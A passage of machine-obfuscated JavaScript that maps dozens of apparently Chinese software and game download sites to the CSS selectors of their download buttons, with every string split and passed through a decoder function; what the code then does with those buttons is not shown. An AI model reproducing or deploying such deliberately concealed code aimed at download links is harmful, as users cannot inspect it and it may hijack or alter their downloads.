0e4(0x371)+'v_l'+'eft'+'_la'+a0_0xfe90e4(0x3ed)+a0_0xfe90e4(0x332)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x2b6)+a0_0xfe90e4(0x388)+a0_0xfe90e4(0x38c)+a0_0xfe90e4(0x1f3)+'wn_'+a0_0xfe90e4(0x38d)+')'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3e6)+a0_0xfe90e4(0x259)+a0_0xfe90e4(0x51a)+'et']=[a0_0xfe90e4(0x1f8)+a0_0xfe90e4(0x33f)+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4e4)+'tn_'+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4d9)+a0_0xfe90e4(0x2b7)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x4a6)]=['.ga'+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x41f)+a0_0xfe90e4(0x3bc)+'gam'+a0_0xfe90e4(0x40d)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x16b)+'xia'+'oqu'+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x1a5)+'.in'+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+'cen'+a0_0xfe90e4(0x37e)+'\x20#d'+'own'+a0_0xfe90e4(0x343)+a0_0xfe90e4(0x1bb)+a0_0xfe90e4(0x4ca)],a0_0x18b820['m.a'+'nxi'+'aoq'+a0_0xfe90e4(0x2d6)+'n']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+'inf'+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.52'+a0_0xfe90e4(0x22c)+a0_0xfe90e4(0x1b6)+a0_0xfe90e4(0x21f)+'cn']=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x38d)+'_bo'+a0_0xfe90e4(0x296)+'btn'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x4da)+a0_0xfe90e4(0x1e3)+a0_0xfe90e4(0x366)+a0_0xfe90e4(0x30d)]=['.in'+a0_0xfe90e4(0x52a)+'box'+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+'_bo'+a0_0xfe90e4(0x4ca)],a0_0x18b820['www'+a0_0xfe90e4(0x344)+a0_0xfe90e4(0x2a7)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'.bt'+a0_0xfe90e4(0x45b)+'\x20'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x3d9)+a0_0xfe90e4(0x1da)+'om']=['.to'+a0_0xfe90e4(0x331)+'wn\x20'+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x53c)+'uan'+a0_0xfe90e4(0x29e)+'uxi'+'aog'+a0_0xfe90e4(0x3f1)+'u.c'+'n']=['.ga'+'meD'+a0_0xfe90e4(0x497)+a0_0xfe90e4(0x4a9)+'own'+'btn'+'\x20a','.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+'dow'+a0_0xfe90e4(0x41c)+'ox\x20'+'a'],a0_0x18b820['m.z'+a0_0xfe90e4(0x17e)+a0_0xfe90e4(0x3b4)+a0_0xfe90e4(0x27d)+a0_0xfe90e4(0x2ff)+'guo'+a0_0xfe90e4(0x4b4)+'cn']=[a0_0xfe90e4(0x4f4)+'meD'+a0_0xfe90e4(0x497)+'\x20.d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+'\x20a',a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4ec)+'n.e'+a0_0xfe90e4(0x294)+'.co'+'m']=[a0_0xfe90e4(0x1a1)+a0_0xfe90e4(0x2f6)+a0_0xfe90e4(0x332)+a0_0xfe90e4(0x292)+a0_0xfe90e4(0x2d2)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x29a)+'usz'+a0_0xfe90e4(0x42a)+'m']=['.in'+a0_0xfe90e4(0x52a)+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x513)+a0_0xfe90e4(0x298)+a0_0xfe90e4(0x176)+'-do'+'wn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x451)+a0_0xfe90e4(0x3a8)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1a4)+a0_0xfe90e4(0x161)+'.co'+'m']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+'ox\x20'+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820['m.s'+a0_0xfe90e4(0x2eb)+'u.c'+'om']=['.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+'own'],a0_0x18b820['www'+'.sa'+a0_0xfe90e4(0x346)+a0_0xfe90e4(0x4a3)+a0_0xfe90e4(0x1dc)+'cn']=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x38d)+'_bo'+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+'ang'+a0_0xfe90e4(0x1d1)+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x15f)+a0_0xfe90e4(0x2e8)+a0_0xfe90e4(0x42a)+'m']=['.s-'+'hea'+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x26a)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4f6)+a0_0xfe90e4(0x322)+'l.c'+'om']=[a0_0xfe90e4(0x502)+'pBo'+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+a0_0xfe90e4(0x169)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x280)+a0_0xfe90e4(0x4a7)+a0_0xfe90e4(0x517)+a0_0xfe90e4(0x189)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n)'],a0_0x18b820['www'+a0_0xfe90e4(0x1f1)+a0_0xfe90e4(0x363)+'tmi'+a0_0xfe90e4(0x3e0)+'net']=[a0_0xfe90e4(0x421)+'ft-'+a0_0xfe90e4(0x20a)+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x26a)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['m.s'+a0_0xfe90e4(0x463)+a0_0xfe90e4(0x1d8)+a0_0xfe90e4(0x3ee)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x4f4)+'me_'+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+'_bt'+'n'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sa'+a0_0xfe90e4(0x346)+'oga'+a0_0xfe90e4(0x1dc)+a0_0xfe90e4(0x366)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x28b)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x4a1)+'uog'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x42a)+a0_0xfe90e4(0x4b7)+'n']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+'e\x20.'+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)+'\x20'],a0_0x18b820['www'+a0_0xfe90e4(0x199)+a0_0xfe90e4(0x299)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x44a)+'g-l'+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x26a)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x39c)+'7u7'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x4ec)+'n_b'+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x36d)+'uaj'+a0_0xfe90e4(0x1d3)+'m.c'+'om']=[a0_0xfe90e4(0x34d)+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x38d)+'s\x20l'+a0_0xfe90e4(0x508)],a0_0x18b820['and'+a0_0xfe90e4(0x320)+a0_0xfe90e4(0x2c6)+a0_0xfe90e4(0x17e)+a0_0xfe90e4(0x44e)+a0_0xfe90e4(0x21f)+'com']=['.do'+'wn_'+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x336)+'24.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+a0_0xfe90e4(0x452)+a0_0xfe90e4(0x37e)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x343)+'dbo'+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x3bf)+'.co'+'m']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+'dow'+a0_0xfe90e4(0x41c)+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x34f)+'d2.'+'cc']=[a0_0xfe90e4(0x44a)+a0_0xfe90e4(0x3b2)+'\x20.b'+a0_0xfe90e4(0x26a)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e8)+'4d2'+a0_0xfe90e4(0x21a)]=['.d_'+'gam'+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x186)+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x51c)+'gs.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+'ox\x20'+a0_0xfe90e4(0x36a)+'wnl'+'oad'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['m.j'+a0_0xfe90e4(0x4cd)+a0_0xfe90e4(0x338)+a0_0xfe90e4(0x190)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.fd'+a0_0xfe90e4(0x492)+'s.c'+'n']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x1aa)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+'btn'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4d9)+a0_0xfe90e4(0x200)+a0_0xfe90e4(0x15a)+'cn']=[a0_0xfe90e4(0x42a)+'nt\x20'+'.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)],a0_0x18b820[a0_0xfe90e4(0x358)+'s11'+a0_0xfe90e4(0x3f8)+'om']=['.Gm'+'inf'+'o\x20.'+'btn'+a0_0xfe90e4(0x28b)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a','.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+'g_d'+a0_0xfe90e4(0x3f4)],a0_0x18b820['www'+a0_0xfe90e4(0x4d4)+a0_0xfe90e4(0x20d)+a0_0xfe90e4(0x172)+'n']=[a0_0xfe90e4(0x421)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x332)+'btn'+a0_0xfe90e4(0x2c9)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x3f3)+a0_0xfe90e4(0x418)+a0_0xfe90e4(0x240)+'cn']=[a0_0xfe90e4(0x158)+'x-d'+a0_0xfe90e4(0x3a0)+'sof'+a0_0xfe90e4(0x3c9)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x23c)+a0_0xfe90e4(0x46f)+'ip.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+a0_0xfe90e4(0x452)+a0_0xfe90e4(0x37e)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x343)+a0_0xfe90e4(0x1bb)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x515)+a0_0xfe90e4(0x39d)+'vip'+a0_0xfe90e4(0x42a)+'m']=['#so'+a0_0xfe90e4(0x304)+'inf'+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+'n_b'+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.we'+a0_0xfe90e4(0x281)+a0_0xfe90e4(0x1b7)+a0_0xfe90e4(0x474)+a0_0xfe90e4(0x366)]=['#di'+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x3b6)],a0_0x18b820[a0_0xfe90e4(0x31a)+'eb2'+a0_0xfe90e4(0x4f7)+a0_0xfe90e4(0x510)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x38e)+'ft-'+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a:n'+a0_0xfe90e4(0x388)+a0_0xfe90e4(0x38c)+a0_0xfe90e4(0x1f3)+'wn_'+a0_0xfe90e4(0x38d)+')'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x30d)+a0_0xfe90e4(0x46e)+a0_0xfe90e4(0x42a)+'m']=['.sh'+a0_0xfe90e4(0x326)+a0_0xfe90e4(0x1fe)+a0_0xfe90e4(0x538)+'w_l'+a0_0xfe90e4(0x1ca)+a0_0xfe90e4(0x3ab),a0_0xfe90e4(0x38f)+'od_'+'or_'+a0_0xfe90e4(0x170)+a0_0xfe90e4(0x339)+a0_0xfe90e4(0x526)+'a',a0_0xfe90e4(0x421)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x4bc)+'el\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x417)+a0_0xfe90e4(0x30d)+'crk'+a0_0xfe90e4(0x42a)+'m']=['.d_'+'gam'+a0_0xfe90e4(0x448)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2a4)+a0_0xfe90e4(0x277)+a0_0xfe90e4(0x3c8)+a0_0xfe90e4(0x4a2)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x359)+'.bt'+a0_0xfe90e4(0x41c)+'ox\x20'+'.bt'+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x254)+a0_0xfe90e4(0x3fb)+a0_0xfe90e4(0x532)+a0_0xfe90e4(0x19f)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x441)+a0_0xfe90e4(0x27a)+'\x20\x20.'+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x4ec)+'n\x20\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x48c)+a0_0xfe90e4(0x47d)+a0_0xfe90e4(0x2e1)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x34d)+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x361)+a0_0xfe90e4(0x376)+a0_0xfe90e4(0x426)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e8)+'ian'+'aiy'+a0_0xfe90e4(0x390)+'om']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x487)+a0_0xfe90e4(0x3c9)+a0_0xfe90e4(0x2d2)+'box'+'\x20a:'+a0_0xfe90e4(0x4a7)+a0_0xfe90e4(0x517)+a0_0xfe90e4(0x189)+a0_0xfe90e4(0x3f4)+'_bt'+'n)'],a0_0x18b820[a0_0xfe90e4(0x358)+a0_0xfe90e4(0x547)+'iu.'+a0_0xfe90e4(0x366)]=['.ga'+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x41f)+a0_0xfe90e4(0x3bc)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x40d)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n\x20a'+a0_0xfe90e4(0x287)+a0_0xfe90e4(0x4f9)+a0_0xfe90e4(0x51e)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x496)],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.go'+a0_0xfe90e4(0x323)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x1f8)+'hea'+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.dr'+a0_0xfe90e4(0x445)+'cn']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4b7)+a0_0xfe90e4(0x245)+a0_0xfe90e4(0x396)+a0_0xfe90e4(0x3cc)+a0_0xfe90e4(0x1da)+'om']=[a0_0xfe90e4(0x502)+a0_0xfe90e4(0x23e)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x4ec)+'n\x20a','.ct'+a0_0xfe90e4(0x169)+a0_0xfe90e4(0x53f)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x235)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x324)+'n\x20'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x267)+a0_0xfe90e4(0x2ce)+'aob'+a0_0xfe90e4(0x2ff)+'.co'+'m']=[a0_0xfe90e4(0x1f8)+'hea'+'d-l'+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x491)+'a',a0_0xfe90e4(0x234)+'s-b'+a0_0xfe90e4(0x53f)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x4e7)+a0_0xfe90e4(0x317)+'cn']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x1ac)+a0_0xfe90e4(0x2f7)+'\x20.x'+a0_0xfe90e4(0x268)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x237)+a0_0xfe90e4(0x42e)+'uwg'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x2ec)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x254)+'ing'+a0_0xfe90e4(0x470)+a0_0xfe90e4(0x2e3)+'om']=[a0_0xfe90e4(0x42a)+'nt\x20'+a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x36d)+'eny'+a0_0xfe90e4(0x442)+a0_0xfe90e4(0x1af)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x250)+a0_0xfe90e4(0x3e1)+a0_0xfe90e4(0x4cf)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x41d)+a0_0xfe90e4(0x283)+a0_0xfe90e4(0x36f)+a0_0xfe90e4(0x1da)+'om']=[a0_0xfe90e4(0x4f4)+'meI'+a0_0xfe90e4(0x30c)+'Box'+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x44f)+a0_0xfe90e4(0x1ea)+a0_0xfe90e4(0x340)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x2ef)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x31a)+'in7'+a0_0xfe90e4(0x31d)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x45d)+a0_0xfe90e4(0x3e5)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x36d)+a0_0xfe90e4(0x2a3)+a0_0xfe90e4(0x43f)+a0_0xfe90e4(0x4b4)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x460)+a0_0xfe90e4(0x1c2)+a0_0xfe90e4(0x177)+a0_0xfe90e4(0x21c)+'t']=['.ku'+a0_0xfe90e4(0x4dc)+a0_0xfe90e4(0x4db)+a0_0xfe90e4(0x1e2)+a0_0xfe90e4(0x180)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3fd)+a0_0xfe90e4(0x15c)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+a0_0xfe90e4(0x392)+'wn_'+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820[a0_0xfe90e4(0x358)+'o9g'+a0_0xfe90e4(0x1da)+'n']=[a0_0xfe90e4(0x53a)+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1a4)+'mtx'+a0_0xfe90e4(0x33e)+a0_0xfe90e4(0x21f)+'cn']=[a0_0xfe90e4(0x53b)+'tns'+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x1fa)+a0_0xfe90e4(0x3c2)+a0_0xfe90e4(0x366)+'.cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.im'+'ote'+a0_0xfe90e4(0x30d)]=['.bt'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x499)+a0_0xfe90e4(0x166)+a0_0xfe90e4(0x159)+'n']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x3ae)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x344)+a0_0xfe90e4(0x385)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x36a)+'wnl'+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['m.1'+a0_0xfe90e4(0x1fb)+'t.c'+'om']=['.lo'+'adg'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x1a2)+a0_0xfe90e4(0x268)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1f6)+'l99'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3b8)+a0_0xfe90e4(0x2e7)+a0_0xfe90e4(0x4ef)+'_bu'+a0_0xfe90e4(0x332)+'m_d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x37f)+a0_0xfe90e4(0x2ec)+'a'],a0_0x18b820['m.b'+'dl9'+a0_0xfe90e4(0x2df)+'om']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x487)+a0_0xfe90e4(0x3c9)+a0_0xfe90e4(0x2d2)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x34c)+a0_0xfe90e4(0x346)+a0_0xfe90e4(0x3f6)+a0_0xfe90e4(0x366)]=['.in'+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x35a)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+'n_b'+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x41b)+a0_0xfe90e4(0x2bc)+a0_0xfe90e4(0x45c)+'com']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x197)+a0_0xfe90e4(0x2f6)+a0_0xfe90e4(0x332)+a0_0xfe90e4(0x487)+a0_0xfe90e4(0x286)+'own'+a0_0xfe90e4(0x343)+a0_0xfe90e4(0x270)],a0_0x18b820[a0_0xfe90e4(0x478)+'x12'+a0_0xfe90e4(0x40e)+a0_0xfe90e4(0x42a)+'m']=['.do'+a0_0xfe90e4(0x226)+a0_0xfe90e4(0x413)+a0_0xfe90e4(0x426)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.34'+a0_0xfe90e4(0x1a8)+a0_0xfe90e4(0x2e3)+'om']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x174)+a0_0xfe90e4(0x2f3)+a0_0xfe90e4(0x3ef)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['www'+'.hx'+a0_0xfe90e4(0x3ed)+a0_0xfe90e4(0x30d)]=['.ms'+a0_0xfe90e4(0x3b2)+'\x20.b'+a0_0xfe90e4(0x26a)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ac'+a0_0xfe90e4(0x25d)+a0_0xfe90e4(0x42a)+a0_0xfe90e4(0x4b7)+'n']=['.An'+a0_0xfe90e4(0x2e2)+a0_0xfe90e4(0x16e)+'\x20li'+'\x20a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x348)+a0_0xfe90e4(0x2f4)+'a.c'+a0_0xfe90e4(0x21f)+'cn']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x486)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.vc'+a0_0xfe90e4(0x3f0)+'cn']=['.ti'+a0_0xfe90e4(0x1cd)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x351)+'d\x20a'],a0_0x18b820[a0_0xfe90e4(0x44b)+'cyy'+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x469)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x44f)+'n10'+a0_0xfe90e4(0x3c6)+'et']=[a0_0xfe90e4(0x392)+'wnb'+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e8)+'ian'+a0_0xfe90e4(0x2ee)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x392)+'wn_'+'box'+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xf